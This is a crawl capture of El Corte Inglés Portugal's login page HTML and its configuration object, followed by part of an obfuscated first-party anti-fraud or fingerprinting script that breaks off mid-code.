

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conta.elcorteingles.pt/oauth/authorize?response_type=code&scope=openid%20profile%20plans&client_id=rjx5snOWlh40SgcE0dg2guk4YnXhECYd&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Fecistore%2Fsession%2Fcallback%3Fto%3D%252Fmoda-mulher%252FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%252Felcorteingles.pt%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F&locale=pt&promo=one_click_buy
body_size: 5907
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+ARIA 1.0//EN" "http://www.w3.org/WAI/ARIA/schemata/xhtml-aria-1.dtd"><html lang="pt"><head><!-- OneTrust Cookies Consent Notice --><script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="3ba25e46-fbc5-49e9-b0a8-1c7095b2f23c" data-document-language="true"></script><script type="text/javascript">function OptanonWrapper() { }</script><title>A minha conta - INICIAR SESSÃO · El Corte Inglés</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes" /><meta name="generator" content="Moonshine" /><meta name="version" content="0.0.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="msh2:data_mode" content="os" /><meta name="msh2:ecommerce_api" content="omnistore" /><link href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/my_account.min.css?_MjI6MTAtMDI6MTU6MjI" rel="stylesheet" /><link rel="apple-touch-icon" sizes="180x180" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/favicon-16x16.png"><link rel="mask-icon" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/safari-pinned-tab.svg" color="#008c2e"><link rel="manifest" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/manifest.json"><script>dataLayer = [{"page":{"business_referral":"portugalStore","hierarchy":["MYA","login"],"type":"login","title":"Login","origin":"internal","Login_type":"hard_login"},"user":{"registered":false,"email":null,"loyalty":false,"one_click":false,"test_type":"A"}}];</script><script>window.GECI_LIBRARY_BASE     = 'https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/library';window.GECI_ASSETS_BASE      = 'https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets';window.GECI_MYA_ASSETS_BASE  = 'https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets';window["adrum-start-time"] = new Date().getTime();</script><!--chat library 28-10-2020--><link as=script crossorigin href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/3adeb214-index.js" rel=preload><script src="https://d2lyx5ly60ksu3.cloudfront.net/cdn/ca/mutha-elcorteingles-wrapper.js?a=41acd5bdd8e4937b27776daa6066a74c" defer referrerpolicy="strict-origin-when-cross-origin"></script><!-- <script src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/library/external/club_de_vinos.js?_MjI6MTAtMDI6MTU6MjI"></script> --><script type="text/javascript" src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/images/my_account/ecommerce_utils.js?_MjI6MTAtMDI6MTU6MjI"></script></head><body class="page-body conta"><div id="NewLoginComponentProperties" data-site="Eci" data-layout="DualPage"></div><div id="NewLogin"></div><script>var vue_conf = {"assets_base":"https://cdn.grupoelcorteingles.es/statics/my_account/assets","domain_configuration":{"geo":".elcorteingles.pt","name":"conta","human_name":"El Corte Inglés","components":"Eci","home":{"gretting_links":["my_activity","payments","addresses","security"],"components":["ContactWidget","AddressesWidget","PaymentWidget","OneClickBuyWidget"],"services":["ParkingServiceWidget","AppointmentsServiceWidget","EciPlusServiceWidget"],"mrca_components":[{"name":"DeliveriesWidget"},{"name":"PaymentMethodsWidget"},{"name":"VouchersWidget"},{"name":"FavouritesWidget"},{"name":"AdvantagesWidget"}]},"profile":{"cards":["access","personal_data","consents","addresses","payment_methods","log_out","cancel_account"]},"menu":[{"id":"promotionsAndVouchers","label":{"pt_PT":"Campanhas e Vales"},"icon":"offer-line","url":"/promociones-y-cupones/","collectives":["00608"]},{"id":"activity","label":{"pt_PT":"Compras"},"icon":"mis-compras","url":"/compras/"},{"id":"subscriptions","label":{"pt_PT":"Assinaturas"},"icon":"suscripciones","children":[{"id":"flatRate","label":{"pt_PT":"El Corte Inglés Plus"},"url":"/suscripciones/tarifa-plana/"}]},{"id":"service","label":{"pt_PT":"Serviços "},"icon":"servicios","children":[{"id":"appointment","label":{"pt_PT":"Solicite uma marcação"},"url":"/servicios/citas/"},{"id":"parking","label":{"pt_PT":"Parking"},"url":"/servicios/parking/"}]},{"id":"paymentMethods","label":{"pt_PT":"Meios de pagamento"},"icon":"cartera-digital","url":"/medios-de-pago/"},{"id":"profile","label":{"pt_PT":"Perfil"},"icon":"perfil","children":[{"id":"access","label":{"pt_PT":"Segurança"},"url":"/perfil/acceso/"},{"id":"mydata","label":{"pt_PT":"Dados pessoais"},"url":"/perfil/datos-personales/"},{"id":"addresses","label":{"pt_PT":"Moradas"},"url":"/perfil/direcciones/"},{"id":"claims","label":{"pt_PT":"Comentários e solicitações"},"url":"/perfil/consultas/"},{"id":"oneClickBuy","label":{"pt_PT":"Compra One Click"},"url":"/perfil/compra-en-un-clic/"},{"id":"unroll","label":{"pt_PT":"Cancelar conta"},"url":"/perfil/baja-de-cuenta/"}]}],"sub_menu":["help"],"available_tags":{"payments":["default","flatRate","parkingPT"],"addresses":["default","flatRate","billing"]},"orders":{"facets":["date","clientChannelId","companyIdBusinessLineId","purchasedAt"]},"available_locales":[{"name":"Português","value":"pt","full_value":"pt_PT","default":true,"url":"/pt/oauth/authorize?response_type=code&scope=openid%20profile%20plans&client_id=rjx5snOWlh40SgcE0dg2guk4YnXhECYd&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Fecistore%2Fsession%2Fcallback%3Fto%3D%252Fmoda-mulher%252FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%252Felcorteingles.pt%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F&promo=one_click_buy"}],"static_routes":{"help":{"pt":"https://www.elcorteingles.pt/ajuda/"},"eci_shoppingcentres":{"pt":"https://www.elcorteingles.pt/localizacao-horarios/"},"faq":{"pt":"https://www.elcorteingles.pt/ajuda/"},"returns":{"pt":"https://www.elcorteingles.pt/info/ajuda/loja-online/trocas-devolucoes/"},"contact_us":{"pt":"/precisa-ajuda/"},"flat_rate":{"pt":"https://www.elcorteingles.pt/ajuda/"},"flat_rate_renew":{"pt":"https://www.elcorteingles.pt"},"tos":{"pt":"/informacoes-sobre-o-servico-e-proteccao-de-dados-de-caracter-pessoal/?modal=1"},"terms_of_use":{"pt":"/condicoes-de-utilizacao/?modal=1"},"privacy_policy":{"pt":"/politica-de-privacidade/?modal=1"},"cookies_policy":{"pt":"/politica-de-cookies/?modal=1"},"claims":{"pt":"/consultas/"},"appointments":{"pt":"/citas/"}},"x_referer":"WEB_MI_CUENTA_PT","flat_rate_site_code":["portugalStore"],"site_manager_name":"myaccount_conta","anonymous_services":[{"id":"order-request","label":{"pt_PT":"Consultar a sua compra"},"url":"/consulta-tu-compra/","icon":"mis-compras"},{"id":"appointments","label":{"pt_PT":"Fazer uma marcação"},"url":"/citas/","icon":"calendar"},{"id":"claims","label":{"pt_PT":"Solicitações e Comentários"},"url":"/precisa-ajuda/","icon":"portada"}],"footer":{"sites":[{"name":"elcorteingles.es","url":"https://www.elcorteingles.es/"},{"name":"Supermercado","url":"https://www.elcorteingles.pt/supermercado/"},{"name":"elcorteingles.com","url":"https://www.elcorteingles.com/"}],"other_sites":[{"name":"Viagens El Corte Inglés","url":"https://www.viagenselcorteingles.pt/"},{"name":"El Corte Inglés Seguros","url":"https://seguros.elcorteingles.pt/"},{"name":"Âmbito Cultural","url":"https://ambito-cultural.elcorteingles.pt/"},{"name":"Welcome Tourists","url":"https://welcome-tourists.elcorteingles.pt/"}]}},"routes":{"anonymous_orders":"/consulta-tu-pedido/","anonymous_activity":"/consulta-tu-compra/","help":"/necesitas-ayuda/","my_orders":"/pedidos/","forgot_password":"/recuperar-contrasena/","signup":"/registro/?back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F","login":"/login/","post_url":"/login/","reset_password":"/pass-change/","check_existing_account":"/api/check-existing-account/","payments":"/medios-de-pago/","external_add_bank_card":"/medios-de-pago/nueva-tarjeta-bancaria/external","external_add_eci_card":"/medios-de-pago/nueva-tarjeta-eci/external","addresses":"/perfil/direcciones/","addresses_add":"/perfil/direcciones/direccion/","agreements_with_others":"/perfil/tus-compras-suman/","my_orders_offline":"/pedidos-en-tienda/","activity":"/compras/","access":"/perfil/acceso/","consents":"/perfil/preferencias-de-comunicacion/","claims":"/perfil/consultas/","anonymous_claims":"/consultas/","promotions":"/promociones-y-cupones/","flat_rate":"/suscripciones/tarifa-plana/","mimo":"/planes/mimo/","appointments":"/servicios/citas/","insurances":"/seguros/","invoices":"/servicios/facturas/","parking":"/servicios/parking/","flix_ole":"/suscripciones/flixole/","wines_club":"/suscripciones/club-de-vinos/","services":"/servicios/","personal_data":"/perfil/datos-personales/","agreements":"/perfil/tus-compras-suman/","cancel_account":"/perfil/baja-de-cuenta/","log_out":"/logout/","profile":"/perfil/","opera_player":"/suscripciones/opera-player/","travels":"/compras/viajes/"},"flat_rate_price":{},"customizations":{"cff_enable_ball":true,"cff_new_signup_flow":{"value":["cuenta","conta","sferaCuenta","primeritiStore","eciStore","eciFoodStore","portugalStore","portugalFoodStore","hipercorStore","hipercorFoodStore","sferaStore","insuranceStore","travelStore","ticketingStore"]}},"api_version":{"orders":"2.7.0"},"external_client_configuration":{"active":true,"name":"portugalStore","id_origen":"WEB_PORTUGAL","human_shop_name":"El Corte Inglés","url":"https://www.elcorteingles.pt/","companies":["004"],"business_lines":["0001"],"true_cases":[".elcorteingles.pt"],"false_cases":[".elcorteingles.pt/supermercado",".elcorteingles.pt/promocoes-supermercado",".elcorteingles.pt/club-del-gourmet",".elcorteingles.pt/food",".elcorteingles.pt/alimentacao",".elcorteingles.pt/compra/pt/alimentacion",".elcorteingles.pt/listasdecelebracion","conta.elcorteingles.pt","conta.uat.elcorteingles.pt","conta.nft.elcorteingles.pt","conta.ave.elcorteingles.pt","oidc.ave.elcorteingles.pt"]},"is_app":false,"is_new_app":false,"language_selector":{"languages":[],"current":{"name":"Português [ PT ]"}},"query":{"response_type":"code","scope":"openid profile plans","client_id":"rjx5snOWlh40SgcE0dg2guk4YnXhECYd","redirect_uri":"https://www.elcorteingles.pt/ecistore/session/callback?to=%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F","back_to":"https://www.elcorteingles.pt/moda-mulher/MP_0436790_272161953241-t-shirt-oversize-sem-mangas/elcorteingles.pt/","locale":"pt","promo":"one_click_buy"},"full_locale":"pt_PT","server_configuration":{"order_tracking":{"paack":{"refresh_time":5},"seur":{"refresh_time":5}}},"security":{},"min_chars_search_addres":5,"min_eight_chars_pass":true,"features":{"enable_no_capture":true,"app_collective":"00518","behaviours_to_remove":["00"],"mrca_collective":[],"insiders_collective":"00608","enable_equalweb":true,"enable_equalweb_app":false,"enable_address_validation":false,"change_to_order_v4":true,"keep_chat_between_pages":false,"enable_finance_consent":false,"delivery_journey_start_date":"2024-08-20","enable_stla_to_gper_fix":true,"enable_vpr":true,"enable_update_to_new_eci_card":false},"chat_enabled":false,"chat_config":{"enabled":true,"domains":["cuenta"],"weekdays":[0,1,2,3,4,5,6],"hours":[{"day":0,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":0,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":0,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":1,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":1,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":1,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":2,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":2,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":2,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":3,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":3,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":3,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":4,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":4,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":4,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":5,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":5,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":5,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":6,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":6,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":6,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100}],"holidays":["01-01-20\\d{2}","06-01-20\\d{2}","01-05-20\\d{2}","25-12-20\\d{2}"],"holyFridays":["15-04-2022"],"ids":{"widget_id":"44a62456-ea4a-4a43-9ea3-0b5a249505d7","widget_id_orders_conta":"45f79304-fc78-465a-ae58-bdc3fabaa7d0","widget_id_eci_food":"44a62456-ea4a-4a43-9ea3-0b5a249505d7","widget_id_hiper_food":"44a62456-ea4a-4a43-9ea3-0b5a249505d7","widget_id_travels":"30b584fe-b7b5-4a2b-9a5b-01f7d3f23d4f","auth_id":"af4b7811-97a3-4caf-a47f-6761b9a37860","sdk_url":"https://widget.parthenon.io/sdk/click2leadSDK.js","disable_css":"false","float":"false","auto_attach":"false"},"whitelist":[]},"gtm_ids":{"cuenta":"GTM-WKLW4LJ","conta":"GTM-WKLW4LJ","account":"GTM-WKLW4LJ","sfera":"GTM-WKLW4LJ","cuenta_app":"GTM-WKLW4LJ","conta_app":"GTM-WKLW4LJ"},"super_urls":{"eci_store":"https://www.elcorteingles.es/","portugal_store":"https://www.elcorteingles.pt/","hipercor_store":"https://www.hipercor.es/","primeriti_store":"https://www.primeriti.es/","ltc_store":"https://www.latiendaencasa.es/"},"captcha_site_key":"6LdSAB8UAAAAAARSRvtJnubXUvz1cXUmCWJADj2x","loyalty":{"status":"NOT_ENROLLED"},"phones":{"insurances":{"home":{"free":"900 532 541","local":"913 404 783"},"life":{"free":"900 532 702","local":"913 404 763"}},"terms_and_conditions":{"rights_customers":"902 119 368"},"opera_player":{"free":"900 533 642","local":"915 160 633"},"mdm":{"financiera":"913 779 779","dpo":"900 334 334"},"invoices_customer_service":"213 711 700","wines_club":"213 532 020"},"salesforce_chat":{"enabled":true,"script_src":"https://elcorteinglessa.my.site.com/ESWMIAWMiCuentaPT1706801447748/assets/js/bootstrap.min.js","org_id":"00D0N000000gF3X","esw_config_dev_name":"MIAW_MiCuentaPT","site_url":"https://elcorteinglessa.my.site.com/ESWMIAWMiCuentaPT1706801447748","scrt_url":"https://elcorteinglessa.my.salesforce-scrt.com","language":"pt-PT","source":"MyAccount_PT"},"onetrust":{"enabled":true,"id":"3ba25e46-fbc5-49e9-b0a8-1c7095b2f23c"},"test_type":"A","testab":[],"ticketing_origins":["PLATINIUM","ONEBOX","NAZARIES","QWANTIQ","JANTO","AVAIBOOK","KOOBIN","EXPERTICKET"],"logos":[{"name":"EL Corte Inglés","logo":"/stylesheets/images/my_account/logos/external_clients/logo_eci.svg","show":"all"},{"name":"Supermarket","logo":"/stylesheets/images/my_account/logos/external_clients/logo_supermarket.svg","show":"all"},{"name":"Hipercor","logo":"/stylesheets/images/my_account/logos/external_clients/logo_hipercor.svg"},{"name":"Primeriti","logo":"/stylesheets/images/my_account/logos/external_clients/logo_primeriti.svg"},{"name":"Sfera","logo":"/stylesheets/images/my_account/logos/external_clients/logo_sfera.svg","show":"all"},{"name":"SuperCor","logo":"/stylesheets/images/my_account/logos/external_clients/logo_supercor.svg"},{"name":"El Corte Inglés Viajes","logo":"/stylesheets/images/my_account/logos/external_clients/logo_viajes.svg","show":"es_only"},{"name":"El Corte Inglés Viajes PT","logo":"/stylesheets/images/my_account/logos/external_clients/logo_viajes_pt.svg","show":"pt_only"},{"name":"El Corte Inglés Seguros","logo":"/stylesheets/images/my_account/logos/external_clients/logo_seguros.svg","show":"all"},{"name":"El Corte Inglés Entradas","logo":"/stylesheets/images/my_account/logos/external_clients/logo_entradas.jpg","show":"all"}],"has_new_signup_flow":true,"has_new_directions_flow":false,"login_form":{"user":null,"username":null,"alias":null,"login_form_to":"/oauth/authorize?response_type=code&scope=openid%20profile%20plans&client_id=rjx5snOWlh40SgcE0dg2guk4YnXhECYd&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Fecistore%2Fsession%2Fcallback%3Fto%3D%252Fmoda-mulher%252FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%252Felcorteingles.pt%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F&locale=pt&promo=one_click_buy","login_form_error":"/oauth/authorize?response_type=code&scope=openid%20profile%20plans&client_id=rjx5snOWlh40SgcE0dg2guk4YnXhECYd&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Fecistore%2Fsession%2Fcallback%3Fto%3D%252Fmoda-mulher%252FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%252Felcorteingles.pt%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F&locale=pt&promo=one_click_buy","back_to":"https://www.elcorteingles.pt/moda-mulher/MP_0436790_272161953241-t-shirt-oversize-sem-mangas/elcorteingles.pt/","encoded_back_to":"https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F","post_logout_redirect_uri":"/","redirect_to":"https://www.elcorteingles.pt/ecistore/session/callback?to=%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F","eShopWorld":false,"signup_url":"/pt/registro/?response_type=code&scope=openid%20profile%20plans&client_id=rjx5snOWlh40SgcE0dg2guk4YnXhECYd&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Fecistore%2Fsession%2Fcallback%3Fto%3D%252Fmoda-mulher%252FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%252Felcorteingles.pt%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F&promo=one_click_buy","signup_url_external":"/pt/external/registro/?response_type=code&scope=openid%20profile%20plans&client_id=rjx5snOWlh40SgcE0dg2guk4YnXhECYd&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Fecistore%2Fsession%2Fcallback%3Fto%3D%252Fmoda-mulher%252FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%252Felcorteingles.pt%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fmoda-mulher%2FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%2Felcorteingles.pt%2F&promo=one_click_buy","logout_url":"/logout/?post_logout_redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Fecistore%2Fsession%2Fcallback%3Fto%3D%252Fmoda-mulher%252FMP_0436790_272161953241-t-shirt-oversize-sem-mangas%252Felcorteingles.pt%252F%26error%3Dlogin_required","session_id":"d7532360f19011f0a35ca11412bb294e","timestamp":1768426483870}};</script><script type="module" crossorigin src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/3adeb214-index.js"></script>    <script type="text/javascript">elci_e45edv.commercetag("hunt.elcorteingles.es", "2uk5c4md", "d7532360f19011f0a35ca11412bb294e", 102);</script><style>#INDmenu-btn {display: none !important;}</style><script src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/images/my_account/self_service.js"></script><script src="https://9peagkyz.filecdn.org/image.js" async></script><script type="text/javascript"  src="/UuG6qLVm/8HPL44l/NoWhrrS/dS/EJakVhDDfwhtVf/JRo_AQI/Pxs0/LwleNi0B"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://hunt.elcorteingles.es/QcCdJy3SYAMJZC2E?fd9f6201fab11bb9=32Mrbb9CckG4GOKPhJm7lRkftOTEoWvXoLniuHTZXDbVBa5qJ0XYhgp0qVtdiG2rV2-xXIJMp9g3ZRMm2tgQhpx9oYpNmPfTZvgm0kd_Z-HyLViIcGVOvn6j4J_AQdN_R8OB5CB_hU9Y05MBV2I7Gln02DdDR1RnkKsZDI9BklVIKPXHgIIUeLG8BWlIugvYtswV9VwwkFoj9g
body_size: 15719
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4o=td_4o||{};td_4o.td_3q=function(td_o,td_e){try{var td_n=[""];var td_J=0;for(var td_E=0;td_E<td_e.length;++td_E){td_n.push(String.fromCharCode(td_o.charCodeAt(td_J)^td_e.charCodeAt(td_E)));td_J++;
if(td_J>=td_o.length){td_J=0;}}return td_n.join("");}catch(td_X){return null;}};td_4o.td_2W=function(td_D){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_D;this.td_d="";this.td_f=function(td_N,td_O){if(0===this.td_d.length){var td_r=this.td_c.substr(0,32);
var td_L="";for(var td_M=32;td_M<td_D.length;td_M+=2){td_L+=String.fromCharCode(parseInt(td_D.substr(td_M,2),16));}this.td_d=td_4o.td_3q(td_r,td_L);}if(this.td_d.substr){return this.td_d.substr(td_N,td_O);
}};}catch(td_V){}return null;};td_4o.td_6T=function(td_O){if(td_O===null||td_O.length===null||!String||!String.fromCharCode){return null;}var td_w=null;try{var td_M="";var td_Z=[];var td_q=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_l=0;td_l<td_O.length;++td_l){if(65+td_b>=126){td_b=0;}var td_R=(td_q+td_O.charCodeAt(td_b++)).slice(-3);td_Z.push(td_R);}var td_x=td_Z.join("");td_b=0;for(var td_l=0;td_l<td_x.length;
++td_l){if(65+td_b>=126){td_b=0;}var td_i=String.fromCharCode(65+td_b++);if(td_i!==[][[]]+""){td_M+=td_i;}}td_w=td_4o.td_3q(td_M,td_x);}catch(td_a){return null;}return td_w;};td_4o.td_4G=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_q="";try{var td_y="";var td_r=0;for(var td_z=0;td_z<td_h.length;++td_z){if(65+td_r>=126){td_r=0;}var td_t=String.fromCharCode(65+td_r++);if(td_t!==[][[]]+""){td_y+=td_t;}}var td_d=td_4o.td_3q(td_y,td_h);
var td_k=td_d.match(/.{1,3}/g);for(var td_z=0;td_z<td_k.length;++td_z){td_q+=String.fromCharCode(parseInt(td_k[td_z],10));}}catch(td_s){return null;}return td_q;};td_4o.tdz_f762800fd5f244d694ce529d81ce3f65=new td_4o.td_2W("\x66\x37\x36\x32\x38\x30\x30\x66\x64\x35\x66\x32\x34\x34\x64\x36\x39\x34\x63\x65\x35\x32\x39\x64\x38\x31\x63\x65\x33\x66\x36\x35\x30\x33\x35\x33\x30\x31\x30\x31\x35\x65\x30\x32\x30\x30\x30\x33\x30\x30\x35\x37\x30\x30\x30\x30\x35\x36\x30\x33\x35\x37\x31\x30\x35\x35\x35\x35\x33\x63\x30\x61\x35\x39\x35\x36\x30\x34\x34\x32\x35\x32\x35\x37\x35\x65\x30\x39\x34\x30\x30\x34\x30\x62\x31\x33\x30\x63\x35\x35\x30\x62\x35\x65\x34\x62\x35\x31\x30\x64");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}function td_0e(td_lf){try{if(window.localStorage){var td_gx=null;var td_Fo=null;var td_xS=window.localStorage.getItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null));
if(td_xS!==null){var td_ts=td_xS.split("_");if(td_ts.length===2){var td_Ao=td_ts[1];if(td_Ao<td_o()){window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_2j);
td_gx=td_2j.split("_")[0];td_Fo=td_ts[0];}else{td_gx=td_ts[0];}}else{if(td_ts.length===1){window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_ts[0]+"_"+td_2j.split("_")[1]);
td_gx=td_ts[0];}else{window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_2j);
td_gx=td_2j.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(0,15)):null),td_2j);
td_gx=td_2j.split("_")[0];}var td_ZB="";if(td_Fo!==null){td_ZB=((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(15,8)):null)+td_Fo;
